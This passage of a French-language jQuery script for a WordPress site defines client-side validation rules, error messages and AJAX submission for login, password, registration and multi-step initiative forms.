                        if ( $('#notificationErrorMessage').find('#' + element[0].id).length )
                            $('#notificationErrorMessage').find('#' + element[0].id).remove();
                    }

                    if ( $('#notificationErrorMessage').find('li').length == 0 )
                        $('#notificationErrorMessage').addClass('hidden'); 

                    $('#' + idField).removeClass('invalid');                        
                    $('#' + idField).addClass('valid');
                    $(element).parent().find('label').removeClass('active');
                },
                invalidHandler: function(form, validator) {
                    if (!validator.numberOfInvalids())
                        return;
                    
                    var elementErreur = $(validator.errorList[0].element);
                    var elementErreur = elementErreur.parent().parent();
                    $('html, body').animate({
                        scrollTop: elementErreur.offset().top-50
                    }, 500);                    
                },
                submitHandler: function(form) {
                    $.ajax({
                        url: form.action,
                        type: form.method,
                        data: $(form).serialize(),
                        beforeSend: function() {
                            $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                            $('#submitDemande').attr('disabled', 'disabled');
                            $('#formEtablissementLeVotre').find('.alert').remove();
                        },
                        success: function(data) {
                            $('#submitDemande').html('Envoyer');
                            $('#submitDemande').removeAttr('disabled');

                            if (data)
                            {
                                var alert = $('#formEtablissementLeVotre').prepend('<div class="alert alert-info">Votre demande a été envoyée, nous reprendrons contact avec vous rapidement.<br>En vous remerciant.<br>Le Bon Détour.</div>');
                               // window.location.replace('https://' + $(location).attr('hostname') +'/presentation-espace-choux-choux');
                            }
                            else
                                var alert = $('#formEtablissementLeVotre').prepend('<div class="alert alert-danger">Erreur de traitement.</div>');
                            
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }      
                    });
                }
            });
        }

    /**
     * Controle du formulaire "Mot de passe perdu" 
     *
     * @since    1.0.0
     */        
    if ( $('#lostpasswordform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#lostpasswordform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                user_login: {
                    required: true,
                    email: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/mailExist.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).parent().find('.iconAt').toggleClass('fa-at fa-circle-o-notch fa-spin');
                        },
                        complete: function () {
                            $(this).parent().find('.iconAt').toggleClass('fa-at fa-circle-o-notch fa-spin');
                        }
                    }
                }
            },
            messages: {
                user_login: {
                    remote: $.validator.messages['emailDontExist'],
                    required: 'L\'adresse e-mail est obligatoire.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');


                if ( $('#notificationErrorLostPassword').hasClass('hidden') )
                    $('#notificationErrorLostPassword').removeClass('hidden');

                if ( !$('#notificationErrorLostPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLostPassword').find('#' + error[0].id).length == 0)
                        $('#notificationErrorLostPassword').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }                

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorLostPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorLostPassword').find('#' + element[0].id).length )
                        $('#notificationErrorLostPassword').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorLostPassword').find('li').length == 0 )
                    $('#notificationErrorLostPassword').addClass('hidden');   

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: $('#notificationErrorLostPassword').offset().top-100
                }, 500);                     
            }   
        });

    }

    /**
     * Controle du formulaire "Connexion" 
     *
     * @since    1.0.0
     */        
    if ( $('#loginform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#loginform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                log: {
                    required: true,
                    email: true,
                },
                pwd: {
                    required: true,
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    }

    /**
     * Controle des formulaires WPUF d'insription, de mise a jour du compte et d'ajout de contenu 
     *
     * @since    1.0.0
     */   
    if ( $('#creationCompteModale').find('.wpuf-form-add').length)
    {
        // Validation des formulaires
        // Si le formulaire n'est pas valide on stope tous les evenements presents sur ce formulaire
        $('.wpuf-form-add :submit').on('click', function(event) { 
            if ( !$('.wpuf-form-add').valid() )
            {
                return false;
            }
        });

        // Application de $.validate sur les formulaires
        form = $('.wpuf-form-add').validate({
            errorElement: "span",
            errorClass: "text-danger",
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                user_email: {
                    required: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/freeEmail.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).find('.iconEmail').removeClass('fa-user');
                            $(this).find('.iconEmail').addClass('fa-refresh fa-spin');
                        },
                        complete: function () {
                            $(this).find('.iconEmail').removeClass('fa-refresh fa-spin');
                            $(this).find('.iconEmail').addClass('fa-user');
                        }
                    }
                },
                pass1: {
                    // required: true,
                    minlength: 7
                },
                pass2: {
                    // required: true,
                    equalTo: '#pass1'
                }                    
            },
            messages: {
                pass1: {
                    required: 'Le mot de passe est obligatoire.',
                    minlength: 'La taille minimale du mot de passe est de 7 caractères.'
                },
                first_name: {
                    required: 'Le prénom est obligatoire.'
                },
                last_name: {
                    required: 'Le nom est obligatoire.'
                },
                user_email: {
                    required: 'L\'adresse e-mail est obligatoire.',
                    remote: $.validator.messages['emailExist']
                },
                pass2: {
                    required: 'La confirmation du mot de passe est obligatoire.',
                    equalTo: 'Les deux mots de passe entrés doivent être identiques.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorSubscription').hasClass('hidden') )
                    $('#notificationErrorSubscription').removeClass('hidden');

                if ( !$('#notificationErrorSubscription').hasClass('hidden') )
                {
                    if ( $('#notificationErrorSubscription').find('#' + error[0].id).length == 0)
                        $('#notificationErrorSubscription').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
                
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorSubscription').hasClass('hidden') )
                {
                    if ( $('#notificationErrorSubscription').find('#' + element[0].id).length )
                        $('#notificationErrorSubscription').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorSubscription').find('li').length == 0 )
                    $('#notificationErrorSubscription').addClass('hidden');    

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    
        // Ajout de regles sur les select
        // $.validator.addClassRules( "wpufSelectRequired", {
        //     valueNotEquals: '-1'
        // });
    }

    /* ================================================================================
     * Controle des formulaires WPUF d'insription, de mise a jour du compte et d'ajout de contenu
     */

    $.validator.addMethod(
        "dateValidation", 
        function(value, element) {
            // console.group ('dateValidation')
            // console.dir ('value = ' + value)
            // console.dir (element)
            // console.groupEnd();
            // return false;
            $('#startDateValidate').val(value);
            $('input[name="startDate_submit"]').attr('id', 'startDate_submit');
            if ( $('#startDate_submit').val() != '' )
                return true;

            // return false;
           
        }
    );

    // On cherche les formulaires qui ne sont pas le formulaire de connexion en version modale
    // car on exclue ce formualire qui possÃ¨de son propre validate 
    var formToControl = '';
    $('.wpuf-form-add').each(function(index, el) {
        if ( !$(this).parent().hasClass('modal-body') )
            formToControl = $(this);
    });

    if ( formToControl != '' && $(formToControl).length )
    {
        // Application de jQuery.validate sur les formulaires
        form = $(formToControl).validate({
            ignore: [],
            // onfocusout:
            //     function(element){
            //         if ( !this.checkable(element) ) 
            //         {
            //             this.element(element);
            //         }
            //     },   
            rules: {
                user_email: {
                    required: true,
                    remote: {
                        url: ajaxObject.urlTheme + "/inc/gestionCompte/freeEmail.php",
                        onkeyup: false,
                        type: 'post',
                        beforeSend: function () {
                            $(this).find('.iconEmail').removeClass('fa-user');
                            $(this).find('.iconEmail').addClass('fa-refresh fa-spin');
                        },
                        complete: function () {
                            $(this).find('.iconEmail').removeClass('fa-refresh fa-spin');
                            $(this).find('.iconEmail').addClass('fa-user');
                        }
                    }
                },
                startDate: {
                    required: true,
                    dateValidation: true,
                },
                startDate_submit: {
                    required: true,
                },
                pass1: {
                    minlength: 7
                },
                pass2: {
                    equalTo: '#pass1'
                },
                "surface-partagee[]": {
                    required: true
                },
                post_content: {
                    required: true
                },
            },              
            messages: {
                first_name: {
                    required: 'Le pr&eacute;nom est obligatoire.'
                },
                last_name: {
                    required: 'Le nom est obligatoire.'
                },
                user_email: {
                    required: 'L\'adresse e-mail est obligatoire.',
                    remote: $.validator.messages['emailExist']
                },
                pass2: {
                    equalTo: 'Les deux mots de passe entr&eacute;s doivent &ecirc;tre identiques.'
                },
                adresse: {
                    required: 'L\'adresse est obligatoire.'
                },
                ville: {
                    required: 'La ville est obligatoire.'
                },
                city: {
                    required: 'La ville est obligatoire.'
                },
                billing_city: {
                    required: 'La ville est obligatoire.'
                },
                codePostal: {
                    required: 'Le code postal est obligatoire.',
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.'                    
                },
                postalCode: {
                    required: 'Le code postal est obligatoire.',
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.'   
                },
                billing_postcode: {
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.',                       
                    required: 'Le code postal est obligatoire.'
                },
                billing_country: {
                    required: 'Le pays est obligatoire.'
                },
                civilite: {
                    required: 'La civilité est obligatoire.'
                },
                telephone: {
                    // maxlength: 'Le numéro de téléphone ne doit pas dépasser 10 caractÃ¨res.',                         
                    required: 'Le numéro de t&eacute;l&eacute;phone est obligatoire.'
                },
                post_title: {
                    required: 'Le titre est obligatoire.',
                },
                post_content: {
                    required: 'Le texte est obligatoire.'
                },
                geolocalisation: {
                    required: 'La g&eacute;olocalisation est obligatoire.'
                },
                startDate: {
                    required: 'La date de d&eacute;but est obligatoire.',
                    dateValidation: 'Saisissez une date de début.'
                },
                startDate_submit: {
                    required: 'La date de d&eacute;but est obligatoire.',
                },
                "surface-partagee[]":{
                    required: 'La surface partag&eacute;e est obligatoire.'
                },
                "condition-partage[]":{
                    required: 'La condition de partage est obligatoire.'
                },
                "type_graines_recherche[]":{
                    required: 'Le type de graines recherch&eacute; est obligatoire.'
                },
                "type_graines_donne[]":{
                    required: 'Le type de graines a proposer est obligatoire.'
                },
                "country[]":{
                    required: 'Le pays est obligatoire.'
                },
                "department[]":{
                    required: 'Le d&eacute;partement est obligatoire.'
                },
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;

                if ( element[0].id != '' )
                {
                    var idField = element[0].id;
                    idField = idField.replace('[]','');

                    // if ( idField == 'pass1' || idField == 'pass2' )
                    // {
                    //     $(element).parent().find('label').attr('data-error', errorMessage);
                    // }

                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');

                    var notificationError = $('#' + idField).parents('form').parent().find('.notification-error');

                    if ( $(notificationError).hasClass('hidden') )
                        $(notificationError).removeClass('hidden');

                    if ( !$(notificationError).hasClass('hidden') )
                    {
                        if ( $(notificationError).find('#' + error[0].id).length == 0)
                        {
                            $(notificationError).append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                        }
                    }

                    $(element).parent().find('label').addClass('active');
                    
                    if ( idField == 'surface-partagee' )
                        $('#' + idField).parent().addClass('invalid'); 

                    if ( idField == 'startDateValidate' )
                    {
                        $('#' + idField).val('');
                    }

                    // Special case for google maps
                    if ( $('#' + idField).hasClass('latLng') )
                    {
                        $('#' + idField).parent().find('.google-map').addClass('invalid');
                        $(element).parent().find('label').attr('data-error', errorMessage);
                    }
                }
            },
            highlight: function(element){
                if( jQuery(element).prev('.input-group').length )
                    jQuery(element).prev('.input-group').addClass('has-error');
                else
                    jQuery(element).closest('.form-group').addClass('has-error');
            },
            success: function(element, item){
                var idField = element[0].htmlFor;
                idField = idField.replace('[]','');
                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                var notificationError = $(item).parents('form').parent().find('.notification-error');
                if ( !$(notificationError).hasClass('hidden') )
                {
                    if ( $(notificationError).find('#' + element[0].id).length )
                        $(notificationError).find('#' + element[0].id).remove();
                }

                if ( $(notificationError).find('li').length == 0 )
                    $(notificationError).addClass('hidden');        

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');

                if ( idField == 'startDateValidate' )
                {
                    $('#' + idField).val(true);
                }

                if ( idField == 'surface-partagee' )
                    $('#' + idField).parent().addClass('valid'); 
            },
            invalidHandler: function(form, validator){     
                $('html, body').animate({
                    scrollTop: $('.notification-error').offset().top-100
                }, 500);                    
            },
            submitHandler: function(form) { // blocks submission for demo
                return false;
            }   
        });

        // $.validator.setDefaults({ ignore: [] });

        // $.validator.addMethod("dateValidation", 
        //     function (value, element){
        //         console.dir($(element).val());
        //         return $(element).val() != '';
        //     },
        //     "Please specify the correct domain for your documents"
        // );

    }

    // FIX for mdb select fields 

    $(document).find('.mdb-select.wpufSelectRequired').on('change', function(e){

        var value = $(this).parent().find('select').val();
        var id = $(this).parent().find('select')[0].id + '-error';
        var errorMessage = '';

        // if ( !id.indexOf('type_graines_recherche') && !id.indexOf('type_graines_donne') )
        // {             
            if ( value == -1 || value == '' )
            {
                if ( id.indexOf('surface-partagee') >= 0 )
                    errorMessage = 'La surface partagée est obligatoire.';
                else if ( id.indexOf('civilite') >= 0 )
                    errorMessage = 'La civilité est obligatoire.';
                else if ( id.indexOf('billing_country') >= 0 )
                    errorMessage = 'Le pays est obligatoire.';
                else if ( id.indexOf('country') >= 0 )
                    errorMessage = 'Le pays est obligatoire.';
                else if ( id.indexOf('department') >= 0 )
                    errorMessage = 'Le département est obligatoire.';
                else if ( id.indexOf('dayStart') >= 0 )
                    errorMessage = 'Le jour de début est obligatoire.';
                else if ( id.indexOf('monthStart') >= 0 )
                    errorMessage = 'Le mois de début est obligatoire.';
                else if ( id.indexOf('yearStart') >= 0 )
                    errorMessage = 'L\'année de début est obligatoire.';

                $(this).parent().find('.select-dropdown').addClass('invalid');
                $(this).parent().find('.select-dropdown').removeClass('valid');

                var notificationError = $(this).parents('form').parent().find($('.notification-error'));

                if ( $(notificationError).hasClass('hidden') )
                    $(notificationError).removeClass('hidden');

                if ( !$(notificationError).hasClass('hidden') && errorMessage != '' )
                {
                    if ( $(notificationError).find('#' + id).length == 0 )
                    {                        
                        $(notificationError).append('<li id="' + id + '">' + errorMessage + '</li>');
                    }
                }
            }
            else
            {
                var id = $(this).parent().find('select')[0].id + '-error';

                $(this).parent().find('.select-dropdown').addClass('valid');
                $(this).parent().find('.select-dropdown').removeClass('invalid');

                var notificationError = $(this).parents('form').parent().find($('.notification-error'));

                if ( !$(notificationError).hasClass('hidden') )
                {
                    if ( $(notificationError).find('#' + id).length )
                    {
                        $(notificationError).find('#' + id).remove();
                    }
                }

                if ( $(notificationError).find('li').length == 0 )
                    $(notificationError).addClass('hidden');     
            }
        // }
        
        // $('html, body').animate({
        //     scrollTop: $(this).parent().find('.select-dropdown').offset().top-50
        // }, 500);

    });

    $('.wpuf-form-add').find('button[name="submit"]').click(function(event) {
        $(document).find('.mdb-select.wpufSelectRequired').change();
    });

    /**
     * Controle des formulaires WPUF de renouvellement du mot de passe 
     *
     * @since    1.0.0
     */   
    if ( $('#resetpasswordform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#resetpasswordform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                pass1: {
                    required: true,
                    minlength: 7
                },
                pass2: {
                    required: true,
                    equalTo: '#wpuf-pass1'
                }
            },
            messages: {
                pass1: {
                    required: 'Le mot de passe est obligatoire.',
                    minlength: 'La taille minimale du mot de passe est de 7 caractÃ¨res.'
                },
                pass2: {
                    required: 'La confirmation du mot de passe est obligatoire.',
                    equalTo: 'Les deux mots de passe entrés doivent être identiques.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                if ( $('#notificationErrorResetPassword').hasClass('hidden') )
                    $('#notificationErrorResetPassword').removeClass('hidden');

                if ( !$('#notificationErrorResetPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorResetPassword').find('#' + error[0].id).length == 0)
                        $('#notificationErrorResetPassword').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }                

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorResetPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorResetPassword').find('#' + element[0].id).length )
                        $('#notificationErrorResetPassword').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorResetPassword').find('li').length == 0 )
                    $('#notificationErrorResetPassword').addClass('hidden');

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    }
        
});

$(window).scroll(startCounter);
function startCounter() {
    if ($(window).scrollTop() > 200) {
        $(window).off("scroll", startCounter);
        $('.anim-count').each(function () {
            var $this = $(this);
            $({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 2600,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }
}

$(window).scroll(function(){
    if ($(this).scrollTop() > 200) {
        $('#scrollToTop').css('display','inline-block').fadeIn();
    } else {
        $('#scrollToTop').fadeOut();
    }
});

   /***********************************************************
     * Affiche / cache un div
     *
     * @since    1.0.0
     ***********************************************************/
    $('.showToggle').on('click', function() {

        $('.divToggle').toggle('slow'); 
    });
  /***********************************************************
     * Affiche / cache un div selon son ID
     *
     * @since    1.0.0
     ***********************************************************/
    $('.showToggleID').on('click', function() {
        var pid = this.getAttribute('data-id');
    

        $('#more'+pid).toggle(); 

        if ($(this).text() == ' |+|' )  $(this).text(' |-|');            
        else if ($(this).text() == ' |-|' )  $(this).text(' |+|');
    });     
   /***********************************************************
     * Control for depot Initiative etape 1 
     *
     * @since    1.0.0
     ***********************************************************/  
    if ( $('#formDepotInitiative1').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative1').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                responsable_nom: {
                    required: true
                },
                responsable_email: {
                    required: true
                },
                initiative_nom: {
                    required: true
                }
                ,structure_nom: {
                    required: true
                },
                structure_adresse: {
                    required: true
                },
                structure_cp: {
                    required: true
                },
                structure_ville: {
                    required: true
                },
                structure_pays: {
                    required: true
                },
                structure_tel: {
                    required: true
                },
                structure_mail: {
                     email: true,
                     required: true
                }
                // ,responsable_donneesP: {
                //     required: true
                // }
                ,initiative_nom: {
                    required: true
                }
                ,themeP: {
                    required: true
                }
                ,typeA: {
                    required: true
                }
                ,public: {
                    required: true
                }
                ,champsA: {
                    required: true
                }
                ,initiative_date: {
                    required: true
                }
            },
            messages: {
                responsable_nom: {
                    required: "Veuillez indiquer le responsable."
                },
                responsable_mail: {
                    email: "Veuillez saisir l'email du responsable de l'initiative.",
                    required: "Le mail du responsable est obligatoire."
                }
                ,initiative_nom: {
                    required: "Le nom de l'initiative est obligatoire est obligatoire."
                },
                structure_nom: {
                    required: "Indiquez le nom de votre structure."
                },
                structure_adresse: {
                    required: "L'adresse est obligatoire."
                },
                structure_cp: {
                    required: "Le code postal est obligatoire."
                },
                structure_ville: {
                    required: "La ville postal est obligatoire."
                },
                structure_pays: {
                    required: "Le pays est obligatoire."
                },
                structure_tel: {
                    required: "Le téléphone est obligatoire."
                },
                structure_mail: {
                    email: "Veuillez entrer un format d'email correct",
                    required: "Le mail est obligatoire."
                }
                // ,responsable_donneesP: {
                //     required: "Veuillez indiquer vos préférences concernant les données personnelles."
                // }
                ,initiative_nom: {
                    required: "Le nom de l'initiative est obligatoire."
                }
                ,themeP: {
                    required: "Le thème principal est obligatoire."
                }
                ,typeA: {
                    required: "Le type d'action est obligatoire."
                }
                ,public: {
                    required: "Le type de public est obligatoire."
                }
                ,champsA: {
                    required: "Le champs d'action est obligatoire."
                }
                ,initiative_date: {
                    required: "La date est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');                

                if ( $('#notificationErrorEtape1').hasClass('hidden') )
                    $('#notificationErrorEtape1').removeClass('hidden');

                if ( !$('#notificationErrorEtape1').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape1').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape1').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape1').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape1').find('#' + element[0].id).length )
                        $('#notificationErrorEtape1').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape1').find('li').length == 0 )
                    $('#notificationErrorEtape1').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        /*if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }*/

                    },
                    success: function(data) {
                          
                           // var action = $("#formDepotInitiative1").attr("action"); 
                           var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }
   /**
     * Control for depot Initiative etape 2
     *
     * @since    1.0.0
     */  
    if ( $('#formDepotInitiative2').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative2').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                initiative_objectifs: {
                    required: true
                }
                ,initiative_resume: {
                    required: true
                }
            },
            messages: {
                initiative_objectifs: {
                    required: "Décrivez le plus précisement les objectifs."
                }
                ,initiative_resume: {
                    required: "Détaillez votre initiative."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorEtape2').hasClass('hidden') )
                    $('#notificationErrorEtape2').removeClass('hidden');

                if ( !$('#notificationErrorEtape2').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape2').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape2').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape2').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape2').find('#' + element[0].id).length )
                        $('#notificationErrorEtape2').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape2').find('li').length == 0 )
                    $('#notificationErrorEtape2').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {
                          
                           var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }


   /**
     * Control for depot Initiative etape 2
     *
     * @since    1.0.0
     */  
    if ( $('#formDepotInitiative3').length )
